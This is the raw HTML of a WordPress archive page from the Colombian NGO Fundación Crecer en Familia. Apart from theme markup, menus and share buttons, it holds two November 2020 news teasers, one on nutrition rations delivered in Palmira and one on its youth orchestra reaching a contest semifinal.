alt=\"Fundaci\u00f3n Crecer en Familia\" \/>","url":"https:\/\/crecerenfamilia.org\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo.png 150w\" width=\"150\" height=\"150\"   sizes=\"150px\" alt=\"Fundaci\u00f3n Crecer en Familia\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo-mobil.png\" srcset=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo-mobil.png 70w\" width=\"70\" height=\"70\"   sizes=\"70px\" alt=\"Fundaci\u00f3n Crecer en Familia\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":1280}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.5.3" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://crecerenfamilia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crecerenfamilia.org/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crecerenfamilia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://crecerenfamilia.org/wp-content/uploads/2018/05/cropped-logo-mobil-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crecerenfamilia.org/wp-content/uploads/2018/05/cropped-logo-mobil-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crecerenfamilia.org/wp-content/uploads/2018/05/cropped-logo-mobil-180x180.png" />
<meta name="msapplication-TileImage" content="https://crecerenfamilia.org/wp-content/uploads/2018/05/cropped-logo-mobil-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.page-title h1
{
font:anton !important;
}
</style>
</head>
<body id="the7-body" class="archive paged category category-valle-cat category-5 wp-embed-responsive paged-71 category-paged-71 wp-theme-dt-the7 the7-core-ver-2.7.12 jkit-color-scheme layout-masonry description-under-image dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.5.3 dt-fa-compatibility wpb-js-composer js-comp-ver-8.5 vc_responsive elementor-default elementor-kit-6953">
<!-- The7 12.5.3 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div  class="top-bar top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header  class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Fundación Crecer en Familia</div>
	<div id="site-description" class="assistive-text">Pon tu fuerza en la unión familiar</div>
	<a class="" href="https://crecerenfamilia.org/"><img class=" preload-me" src="https://crecerenfamilia.org/wp-content/uploads/2018/05/logo.png" srcset="https://crecerenfamilia.org/wp-content/uploads/2018/05/logo.png 150w" width="150" height="150"   sizes="150px" alt="Fundación Crecer en Familia" /><img class="mobile-logo preload-me" src="https://crecerenfamilia.org/wp-content/uploads/2018/05/logo-mobil.png" srcset="https://crecerenfamilia.org/wp-content/uploads/2018/05/logo-mobil.png 70w" width="70" height="70"   sizes="70px" alt="Fundación Crecer en Familia" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51 first has-children depth-0"><a href='https://crecerenfamilia.org/acerca-de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Acerca de</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 first depth-1"><a href='https://crecerenfamilia.org/proyectos-ejecutados/' data-level='2'><span class="menu-item-text"><span class="menu-text">Proyectos Ejecutados</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48 has-children depth-1"><a href='https://crecerenfamilia.org/talento-humano/' data-level='2'><span class="menu-item-text"><span class="menu-text">Talento Humano</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188 first depth-2"><a href='https://crecerenfamilia.org/caja-de-herramientas/' data-level='3'><span class="menu-item-text"><span class="menu-text">Caja de Herramientas</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185 depth-2"><a href='https://crecerenfamilia.org/bienestar-laboral/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bienestar Laboral</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46 has-children depth-0"><a href='https://crecerenfamilia.org/modalidades/' data-level='1'><span class="menu-item-text"><span class="menu-text">Modalidades</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45 first has-children depth-1"><a href='https://crecerenfamilia.org/sistema-de-responsabilidad-penal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sistema de Responsabilidad Penal</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 first depth-2"><a href='https://crecerenfamilia.org/practicas-restaurativas/' data-level='3'><span class="menu-item-text"><span class="menu-text">Prácticas Restaurativas</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 depth-1"><a href='https://crecerenfamilia.org/restablecimiento-de-derechos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Restablecimiento de Derechos</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982 depth-0"><a href='https://crecerenfamilia.org/informacion-dian-ong-crecer-en-familia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Información Fiscal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7042 depth-0"><a href='https://crecerenfamilia.org/noticias-y-actividades/' data-level='1'><span class="menu-item-text"><span class="menu-text">Noticias y Actividades</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 last depth-0"><a href='https://crecerenfamilia.org/contacto/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://crecerenfamilia.org/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>Buscar</span></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div  role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div  class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51 first has-children depth-0"><a href='https://crecerenfamilia.org/acerca-de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Acerca de</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 first depth-1"><a href='https://crecerenfamilia.org/proyectos-ejecutados/' data-level='2'><span class="menu-item-text"><span class="menu-text">Proyectos Ejecutados</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48 has-children depth-1"><a href='https://crecerenfamilia.org/talento-humano/' data-level='2'><span class="menu-item-text"><span class="menu-text">Talento Humano</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188 first depth-2"><a href='https://crecerenfamilia.org/caja-de-herramientas/' data-level='3'><span class="menu-item-text"><span class="menu-text">Caja de Herramientas</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185 depth-2"><a href='https://crecerenfamilia.org/bienestar-laboral/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bienestar Laboral</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46 has-children depth-0"><a href='https://crecerenfamilia.org/modalidades/' data-level='1'><span class="menu-item-text"><span class="menu-text">Modalidades</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45 first has-children depth-1"><a href='https://crecerenfamilia.org/sistema-de-responsabilidad-penal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sistema de Responsabilidad Penal</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 first depth-2"><a href='https://crecerenfamilia.org/practicas-restaurativas/' data-level='3'><span class="menu-item-text"><span class="menu-text">Prácticas Restaurativas</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 depth-1"><a href='https://crecerenfamilia.org/restablecimiento-de-derechos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Restablecimiento de Derechos</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982 depth-0"><a href='https://crecerenfamilia.org/informacion-dian-ong-crecer-en-familia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Información Fiscal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7042 depth-0"><a href='https://crecerenfamilia.org/noticias-y-actividades/' data-level='1'><span class="menu-item-text"><span class="menu-text">Noticias y Actividades</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 last depth-0"><a href='https://crecerenfamilia.org/contacto/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div  class="page-title title-center solid-bg page-title-responsive-enabled bg-img-enabled overlay-bg">
			<div  class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Category Archives: <span>Valle del Cauca</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://crecerenfamilia.org/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Category "Valle del Cauca"</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div  id="main" class="sidebar-none sidebar-divider-off">

	
	<div  class="main-gradient"></div>
	<div  class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="71" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="3002" data-date="2020-11-12T14:33:15-05:00" data-name="ENTREGAN RACIONES NUTRICIONALES EN EXTERNADO PALMIRA">
	<article class="post post-3002 type-post status-publish format-standard has-post-thumbnail hentry category-valle-cat category-5 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://crecerenfamilia.org/entregan-raciones-nutricionales-en-externado-palmira/" class="alignnone rollover layzr-bg" ><img fetchpriority="high" class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20561%20616&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2020/11/122727989_3546662418719364_5624918276455693931_n.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2020/11/122727989_3546662418719364_5624918276455693931_n.jpg 561w" loading="eager" style="--ratio: 561 / 616" sizes="(max-width: 561px) 100vw, 561px" alt="" title="122727989_3546662418719364_5624918276455693931_n" width="561" height="616"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://crecerenfamilia.org/entregan-raciones-nutricionales-en-externado-palmira/" title="ENTREGAN RACIONES NUTRICIONALES EN EXTERNADO PALMIRA" rel="bookmark">ENTREGAN RACIONES NUTRICIONALES EN EXTERNADO PALMIRA</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://crecerenfamilia.org/category/valle-cat/" >Valle del Cauca</a></span><a class="author vcard" href="https://crecerenfamilia.org/author/nanardila/" title="View all posts by Comunicaciones principal" rel="author">By <span class="fn">Comunicaciones principal</span></a><a href="https://crecerenfamilia.org/2020/11/12/" title="2:33 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-11-12T14:33:15-05:00">12 noviembre, 2020</time></a><a href="https://crecerenfamilia.org/entregan-raciones-nutricionales-en-externado-palmira/#respond" class="comment-link" >Leave a comment</a></div><p>Cumpliendo con su misión de dar atención integral a los adolescentes y jóvenes confiados a su cuidado, la ONG Crecer en Familia realizó el reparo mensual de las raciones nutritivas para los beneficiarios del externado de Palmira y su área de influencia. Es asi como, ante la situación planteada por las medidas preventivas al contagio&hellip;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://crecerenfamilia.org/category/valle-cat/page/71/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Valle%20del%20Cauca&url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://crecerenfamilia.org/category/valle-cat/page/71/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Valle%20del%20Cauca%20https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>
		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="2993" data-date="2020-11-12T14:29:20-05:00" data-name="DESTACADA PARTICIPACIÓN DE LA ORQUESTA ESENCIA PURA EN CONCURSO ‘METRÓPOLIS´">
	<article class="post post-2993 type-post status-publish format-standard has-post-thumbnail hentry category-valle-cat category-5 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://crecerenfamilia.org/destacada-participacion-de-la-orquesta-esencia-pura-en-concurso-metropolis/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20433&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2020/11/122305553_3538263442892595_6021312890364955317_o-650x433.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2020/11/122305553_3538263442892595_6021312890364955317_o-650x433.jpg 650w, https://crecerenfamilia.org/wp-content/uploads/2020/11/122305553_3538263442892595_6021312890364955317_o.jpg 1280w" loading="eager" style="--ratio: 650 / 433" sizes="(max-width: 650px) 100vw, 650px" alt="" title="122305553_3538263442892595_6021312890364955317_o" width="650" height="433"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://crecerenfamilia.org/destacada-participacion-de-la-orquesta-esencia-pura-en-concurso-metropolis/" title="DESTACADA PARTICIPACIÓN DE LA ORQUESTA ESENCIA PURA EN CONCURSO ‘METRÓPOLIS´" rel="bookmark">DESTACADA PARTICIPACIÓN DE LA ORQUESTA ESENCIA PURA EN CONCURSO ‘METRÓPOLIS´</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://crecerenfamilia.org/category/valle-cat/" >Valle del Cauca</a></span><a class="author vcard" href="https://crecerenfamilia.org/author/nanardila/" title="View all posts by Comunicaciones principal" rel="author">By <span class="fn">Comunicaciones principal</span></a><a href="https://crecerenfamilia.org/2020/11/12/" title="2:29 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-11-12T14:29:20-05:00">12 noviembre, 2020</time></a><a href="https://crecerenfamilia.org/destacada-participacion-de-la-orquesta-esencia-pura-en-concurso-metropolis/#respond" class="comment-link" >Leave a comment</a></div><p>La Orquesta Esencia Pura, de la ONG Crecer en Familia, tuvo una destacada participación en el concurso ‘Metrópolis, Compartiendo Territorios’ en el cual logró quedar entre los diez semifinalistas. “Fue una nueva oportunidad para que nuestros chicos adquirieran más experiencia, más roce al compartir con músicos profesionales y mostrar todo su talento y sus progresos&hellip;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://crecerenfamilia.org/category/valle-cat/page/71/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Valle%20del%20Cauca&url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" 